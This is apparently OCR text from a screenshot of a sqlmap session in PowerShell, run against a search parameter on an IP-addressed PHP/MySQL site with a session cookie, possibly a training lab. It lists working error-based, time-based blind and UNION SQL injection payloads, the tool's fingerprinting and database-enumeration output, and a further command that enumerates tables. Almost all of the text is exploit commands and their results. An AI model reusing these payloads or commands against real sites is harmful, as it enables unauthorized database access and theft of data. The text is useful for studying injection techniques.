 Windows PowerShell
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=Reebok' OR (SELECT 4645 FROM(SELECT COUNT(*),CONCAT(0x71626a6271,(SELECT (ELT(4645=4645,1))),0x7162786271,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gcqh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=Reebok' AND (SELECT 4112 FROM (SELECT(SLEEP(5)))QVFH)-- bWqa
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: q=Reebok' UNION ALL SELECT CONCAT(0x71626a6271,0x7a4b4d4656576c716543716c42565965456f4a7546786b726d57487465456c6373557365
62514d50,0x7162786271),NULL,NULL,NULL,NULL,NULL,NULL#
---
[10:41:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Nginx 1.14.0
back-end DBMS: MySQL >= 5.0
[10:41:06] [INFO] fetching database names
[10:41:07] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] hacking_training_project
[*] information_schema
[10:41:08] [INFO] fetched data logged to text files under 'C:\Users\aanavi gupta\AppData\Local\sqlmap\output\13.127.95.8'
[*] ending @ 10:41:08 /2020-04-11/
PS F:\sqlmap-master> python sqlmap.py -u "http://13.127.95.8/search/search.php?q=Reebok" --cookie="key=C3CDA10D-8C93-D444-D0A6-D6D9C1F
C6B67" -D information_schema --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 10:44:54 /2020-04-11/
Type here to search
99+
N
ENG
11:06
11-04-2020
10